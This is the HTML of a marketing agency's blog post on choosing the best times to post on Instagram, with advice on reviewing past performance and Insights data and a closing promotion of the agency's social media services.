					<div data-elementor-type="wp-post" data-elementor-id="3720" class="elementor elementor-3720">
				<div class="elementor-element elementor-element-898cffb e-flex e-con-boxed e-con e-parent" data-id="898cffb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d679d71 e-con-full e-flex e-con e-parent" data-id="d679d71" data-element_type="container">
				<div class="elementor-element elementor-element-691d406 elementor-widget elementor-widget-retina" data-id="691d406" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="retina.default">
				<div class="elementor-widget-container">
							<div class="hfe-retina-image">
										<a href="https://dossyr.co/">
										<div class="hfe-retina-image-set">
					<div class="hfe-retina-image-container">
						<img class="hfe-retina-img elementor-animation-"  src="https://dossyr.co/wp-content/uploads/2022/05/cropped-Submark-3.png" alt="Dossyr-Submark.png" srcset="https://dossyr.co/wp-content/uploads/2022/05/cropped-Submark-3.png 1x,https://dossyr.co/wp-content/uploads/2022/05/cropped-Submark-3.png 2x"/>
					</div>
				</div>
								</a>
								</div> 
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ca8ccae e-con-full e-flex e-con e-parent" data-id="ca8ccae" data-element_type="container">
				<div class="elementor-element elementor-element-a2a2180 hfe-nav-menu__align-right hfe-nav-menu__breakpoint-none elementor-widget-tablet__width-inherit hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a2a2180" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:32,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-a2a2180" class="hfe-nav-menu"><li id="menu-item-5637" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dossyr.co/portfolio-animation/" class = "hfe-menu-item">Portfolio</a></li>
<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dossyr.co/package-2024/" class = "hfe-menu-item">Package</a></li>
<li id="menu-item-5643" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dossyr.co/contact-us-2024/" class = "hfe-menu-item">Contact</a></li>
<li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://dossyr.co/about-2024/" class = "hfe-menu-item">About us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<main id="site-content" role="main" class="post-677 post type-post status-publish format-standard has-post-thumbnail hentry category-instagram tag-blog">		<div data-elementor-type="wp-post" data-elementor-id="959" class="elementor elementor-959">
				<div class="elementor-element elementor-element-502e503 e-con-full e-flex e-con e-parent" data-id="502e503" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1521112 e-con-full e-flex e-con e-child" data-id="1521112" data-element_type="container">
				<div class="elementor-element elementor-element-0354fa9 elementor-widget__width-initial elementor-widget elementor-widget-blog-date" data-id="0354fa9" data-element_type="widget" data-widget_type="blog-date.default">
				<div class="elementor-widget-container">
					            <div class="tbfe-pro-elementor-date">
                <div class="tbfe-pro-elementor-feed-title">
                                            <span class="tbfe-pro-elementor-icon elementor-button-icon tbfe-pro-elementor-icon elementor-align-icon-left">
                                                    </span>
                                        <span class="tbfe-pro-elementor-icon elementor-button-text"></span>
                    <span>November 3, 2022</span>
                </div>
            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-41281d3 elementor-widget__width-initial elementor-widget elementor-widget-blog-title" data-id="41281d3" data-element_type="widget" data-widget_type="blog-title.default">
				<div class="elementor-widget-container">
					            <div class="tbfe-pro-elementor-title">
                <h2><a href="https://dossyr.co/when-is-the-best-time-for-me-to-post-on-instagram/" rel="bookmark">When is the best time for me to post on Instagram?</a></h2>            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-2892716 elementor-widget__width-initial elementor-widget elementor-widget-blog-content" data-id="2892716" data-element_type="widget" data-widget_type="blog-content.default">
				<div class="elementor-widget-container">
					            <div class="tbfe-pro-elementor-content">
                
<h3 class="wp-block-heading">When is the best time for me to post on Instagram?</h3>



<p>When is the best time for me to post on Instagram to make sure my post gets seen? And what about the best day of the week to get the most likes? The most comments?<br><br>Every brand caters to a different audience with unique behavior patterns so each business, they have its own best time for posting on Instagram. Knowing when your followers are online is key as the newer post will show up higher on the newsfeed and the Instagram algorithm prioritizes recency. It’s the quickest and easiest way of optimizing a post.<br><br>Users are more interactive mid-week and mid-day during working hours. It is an ideal opportunity because these are the times when people take a break from work or school and do some scrolling!<br><br>Weekends may not the best day to post. We have to assume that people are out and about in the real world rather than scrolling on Instagram.<br><br></p>



<h3 class="wp-block-heading">Here is how we found out when you should post</h3>



<p>We utilize past performances as our guide and review when the audience is mostly online. If the content that we posted was not performing well, we will then test different times of posting to see the changes in the post-performance.<br><br></p>



<figure class="wp-block-image"><img decoding="async" src="https://dossyr.co/wp-content/uploads/2022/11/instagram-insights-most-active-times.png" alt="Instagram Insights showing when most active times for Instagram users and this will reflect when the best time to post on Instagram"/></figure>



<p><br><br>Our best is when we hit the time when people are sitting down to work or lunchtime and logging off-hours when people are getting ready to go home. Remember! You should analyze what type of audience you are targeting and what their daily life would look like. Then try to fit your post to when they are most likely engaging.<br><br></p>



<h3 class="wp-block-heading">Some tips for finding your ideal time to post on Instagram</h3>



<p><br><strong>Review your top-performing posts</strong><br><br>First, decide whether you want to increase brand exposure or user engagement. Depending on your objectives, you might take a different strategy for scheduling your Instagram posts.<br><br>Which of your Instagram posts from the past received a lot of views? When were they posted? Are these posts distinct from those that receive likes? What do the statistics reveal about your most engaging content?<br><br>Your Instagram insights and analytics are your best source of truth here. Not all analytics tools are born equal, though. Outsourcing your social media management can help you avoid heavy data crunching and you can focus your time on what&#8217;s most important for you.<br><br><a href="https://dossyr.co" target="_blank" rel="noreferrer noopener">Dossyr</a> provides social media management services for every type of business. Work together with us to further optimize your social media account for your brand. Just fill in our enquiry form or send us a direct message on our <a href="https://www.instagram.com/dossyr.co/">Instagram: @dossyr.co</a>.</p>
            </div>
            				</div>
				</div>
				<div class="elementor-element elementor-element-8342265 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="8342265" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://dossyr.co/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">&lt; Return</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		</main>
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1630" class="elementor elementor-1630">
				<div class="elementor-element elementor-element-d7e6b4b e-con-full e-flex e-con e-parent" data-id="d7e6b4b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-15dfb00 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="15dfb00" data-element_type="container">
				<div class="elementor-element elementor-element-c5edac0 elementor-absolute elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c5edac0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="768" height="768" src="https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-768x768.png" class="attachment-medium_large size-medium_large wp-image-266" alt="Dossyr Corporation Icon" srcset="https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-768x768.png 768w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-300x300.png 300w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-1024x1024.png 1024w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-150x150.png 150w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-12x12.png 12w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-600x600.png 600w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2-100x100.png 100w, https://dossyr.co/wp-content/uploads/2022/05/elementor/thumbs/Primary-logo-2-ppka5dcl7ho3iojxh5iryvit3b1z68urf328nj5eu0.png 60w, https://dossyr.co/wp-content/uploads/2022/05/elementor/thumbs/Primary-logo-2-ppka5dcpcljyzwamhggr5jl8m9dim7s7f6ntkaryxs.png 400w, https://dossyr.co/wp-content/uploads/2022/05/elementor/thumbs/Primary-logo-2-ppka5dcqkgcelwgcwdbx9mflnll59yzxaz8zpp96yw.png 500w, https://dossyr.co/wp-content/uploads/2022/05/Primary-logo-2.png 1081w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3cfb31d e-con-full e-flex e-con e-child" data-id="3cfb31d" data-element_type="container">
		<div class="elementor-element elementor-element-2cc89fa e-con-full e-flex e-con e-child" data-id="2cc89fa" data-element_type="container">
				<div class="elementor-element elementor-element-429c16a elementor-widget elementor-widget-heading" data-id="429c16a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">DOSSYR</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-83503fd elementor-widget elementor-widget-heading" data-id="83503fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Dossyr Corporation, a Brunei Marketing Agency, offers creative and data-driven digital marketing solutions for your businesses.</span>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-29233e0 e-con-full e-flex e-con e-child" data-id="29233e0" data-element_type="container">
				<div class="elementor-element elementor-element-7ea3d22 elementor-widget elementor-widget-heading" data-id="7ea3d22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6648706 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6648706" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Unit 1, Block B, 2nd Floor,  Jalan Babu Raja,Kg Kiarong Brunei Darussalam</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-mail-bulk" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M160 448c-25.6 0-51.2-22.4-64-32-64-44.8-83.2-60.8-96-70.4V480c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32V345.6c-12.8 9.6-32 25.6-96 70.4-12.8 9.6-38.4 32-64 32zm128-192H32c-17.67 0-32 14.33-32 32v16c25.6 19.2 22.4 19.2 115.2 86.4 9.6 6.4 28.8 25.6 44.8 25.6s35.2-19.2 44.8-22.4c92.8-67.2 89.6-67.2 115.2-86.4V288c0-17.67-14.33-32-32-32zm256-96H224c-17.67 0-32 14.33-32 32v32h96c33.21 0 60.59 25.42 63.71 57.82l.29-.22V416h192c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zm-32 128h-64v-64h64v64zm-352-96c0-35.29 28.71-64 64-64h224V32c0-17.67-14.33-32-32-32H96C78.33 0 64 14.33 64 32v192h96v-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">hello@dossyr.co</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+673 8772240</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Monday to Friday, 9am - 5pm</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f5ed0e e-con-full e-flex e-con e-child" data-id="1f5ed0e" data-element_type="container">
				<div class="elementor-element elementor-element-25d91a0 elementor-widget elementor-widget-heading" data-id="25d91a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Connect</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15474e5 elementor-widget elementor-widget-heading" data-id="15474e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Book an appointment now</span>				</div>
				</div>
				<div class="elementor-element elementor-element-917e9b4 elementor-widget elementor-widget-button" data-id="917e9b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://dossyr.co/consultation">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Appointment</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6979c3d elementor-widget elementor-widget-heading" data-id="6979c3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Follow Us</span>				</div>
				</div>
				<div class="elementor-element elementor-element-45b97f7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="45b97f7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-800fcbb" href="https://wa.me/6738772240" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6e4d547" href="https://www.instagram.com/dossyr.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ae1225a" href="https://www.facebook.com/profile.php?id=100086151950158" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41a8d10 e-con-full e-flex e-con e-child" data-id="41a8d10" data-element_type="container">
				<div class="elementor-element elementor-element-7f87e17 elementor-widget elementor-widget-heading" data-id="7f87e17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Links</h5>				</div>
				</div>
		<div class="elementor-element elementor-element-e22bf9b e-flex e-con-boxed e-con e-child" data-id="e22bf9b" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-99f91a0 elementor-widget elementor-widget-heading" data-id="99f91a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://dossyr.co/about/">About Us</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6592f83 elementor-widget elementor-widget-heading" data-id="6592f83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://dossyr.co/portfolio-animation">Portfolio</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-50086f5 elementor-widget elementor-widget-heading" data-id="50086f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://dossyr.co/package-2024/">Package</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-3f407a1 elementor-widget elementor-widget-heading" data-id="3f407a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://dossyr.co/contact-us-2/">Contact Us</a></span>				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dossyr.co/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
